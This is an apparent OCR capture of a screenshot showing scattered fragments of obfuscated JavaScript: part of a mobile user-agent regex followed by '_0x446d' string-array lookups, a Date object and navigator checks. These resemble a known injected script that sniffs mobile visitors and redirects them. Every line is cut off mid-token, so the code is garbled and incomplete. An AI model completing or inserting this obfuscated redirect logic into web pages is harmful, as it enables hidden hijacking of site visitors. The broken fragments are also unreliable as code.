
7]|i\-)|qtek|r380|r600|raks|rim9|ro(v
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|l
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v7
v)|vm40|voda|vulc|vx(52|53|60|6
|nc|nw)|wmlb|wonu|x700|yas\-|your|zet
{var _0xecfdx3= new Date( new Date
_0x446d[11]+ _0xecfdx3[_0x446
(navigator[_0x446d[3]]|| navigator[_